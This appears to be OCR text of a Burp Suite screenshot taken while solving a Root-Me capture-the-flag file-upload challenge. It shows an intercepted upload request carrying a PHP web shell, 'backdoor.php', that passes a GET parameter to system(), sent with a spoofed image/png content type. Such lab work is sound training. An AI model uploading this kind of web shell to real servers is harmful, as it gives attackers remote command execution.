 Applications Burp Su... Mozilla ... Markdo... Google ... 2.png Pictures kaito@... Pictures... 15:54 Kaito
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13574641628566543321548274711
Content-Length: 286
Connection: close
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Cookie: PHPSESSID=c22o25233ir94c6c5vtau97095
Upgrade-Insecure-Requests: 1
-----------------------------13574641628566543321548274711
Content-Disposition: form-data; name="file"; filename="backdoor.php"
Content-Type: image/png
<?php
$flag = $_GET['flag'];
system("$flag");
?>
-----------------------------13574641628566543321548274711--
? < + > Type a search term 0 matches
NB :